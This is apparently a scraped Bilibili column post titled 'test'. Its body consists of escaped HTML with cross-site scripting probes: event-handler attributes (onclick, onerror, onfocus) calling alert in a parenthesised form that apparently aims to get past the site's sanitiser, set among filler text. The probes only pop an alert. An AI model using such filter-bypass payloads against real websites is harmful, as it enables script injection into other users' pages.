 bilibili.com/read/
1
d3
{...}
9
bilibili
主站 番剧 游戏中心 直播 会员购 漫画 赛事 下载客户端
文武俩兄弟
专栏 / test
test
2024年03月22日 13:15 0浏览 · 0喜欢 · 0评论
+ 关注
\u003Cp\u003Efdsaff\u003C\u002Fp\u003E
\u003Cp\u003E\u003Cs\u003E\u003Cu onclick=(alert)
(z000)\u003Eclick\u003C\u002Fu\u003E\u003C\u002Fs\u003E\u003C\u002Fp\u003
E
\u003Cp\u003E\u003Cu\u003E\u003Cimg\u002Fsrc=1 onerror=(alert)
(z000)\u003E\u003C\u002Fu\u003E\u003C\u002Fp\u003E
\u003Cp\u003E\u003Ca target=\"_blank\" href=www.bilibili.com onfocus=(alert)
(z000)\u003E223344\u003C\u002Fa\u003E \u003C\u002Fp\u003E
\u003Cp\u003Efdsafsafd\u003C\u002Fp\u003E
fdsaff
click
223344
fdsafsafd